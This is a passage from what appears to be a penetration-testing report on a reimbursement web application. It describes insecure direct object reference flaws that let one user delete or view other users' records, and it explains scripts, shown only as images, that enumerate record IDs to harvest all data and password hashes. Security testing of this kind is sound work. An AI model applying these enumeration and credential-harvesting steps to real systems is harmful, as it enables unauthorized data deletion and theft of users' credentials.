

The hyperlink is then copied with the ID at the back modified to 167 which references another user’s reimbursement ID. In this case, object ID 167 belongs to user FTK. When entered, no error or feedback regarding unauthorized access was shown.



As seen, the FTK user reimbursement record was deleted in an unauthorized manner. This is highly dangerous as a script can be easily written by an attacker to enumerate and delete all records in the Reimbursement table.



### Unauthorized Access of Information

***Performed by: Glenn***

Access control to request for objects was not properly implemented. In another exploit, a user is allowed to view the reimbursement records belonging to another user by modifying the hyperlink. Additionally, the records retrieved contain sensitive information.

As seen in the testing section, the restriction to view records was not properly implemented. Upon analyzing the client-side JavaScript code, a URL was seen that makes a request to retrieve a record based on its ID.



Adding the ID of the current record at the back of the URL revealed information about the record as well as sensitive information about the user. As seen below, the password hash of the user that created that record was shown.



Since knowing that the records can be accessed by unauthorized users, all information in the reimbursement table can be retrieved by writing a script. As seen below, the script makes a request to the URL and enumerates the ID from 0 to the maximum index set, which in this case is 199 (200 is not included). It reads the data requested and converts it into a JSON format which is then stored on the attacker’s local directory.



It is important to note that a valid session ID must be present to allow access to the data in the URL. The cookie can be easily retrieved using a Cookie editor tool as seen below.



Upon completion of running the script, it successfully retrieved all records in the reimbursement table as seen below.





For this exploit, ID 76 was viewed and all information regarding the reimbursement and the user that created the record was retrieved.



Using this information, the script can be further modified to only retrieve all credentials in the Reimbursement table as seen below. Instead of getting all data, the program only retrieves the Employee name, username, password, and email address. The script also checks for duplication of users based on its ID. The results are then stored in a Comma-separated Values (CSV) file on the attacker’s machine.

